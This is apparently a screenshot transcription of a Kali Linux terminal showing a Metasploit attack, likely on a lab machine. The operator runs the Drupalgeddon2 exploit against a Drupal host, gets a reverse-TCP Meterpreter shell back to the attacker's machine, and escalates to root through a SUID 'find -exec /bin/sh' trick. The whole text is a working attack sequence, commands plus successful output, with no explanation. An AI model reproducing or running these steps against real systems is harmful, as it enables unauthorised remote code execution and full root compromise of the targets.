 1 2 3 4 15:39
akanksha@kali: ~
Session Actions Edit View Help
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.119
RHOSTS => 192.168.0.119
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (42137 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.109:4444 -> 192.168.0.119:39462) at 2026-02-18 15:32:08 -0500
meterpreter > shell
Process 3277 created.
Channel 0 created.
cd /tmp
touch test
find test -exec "/bin/sh" \;
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
Browse Network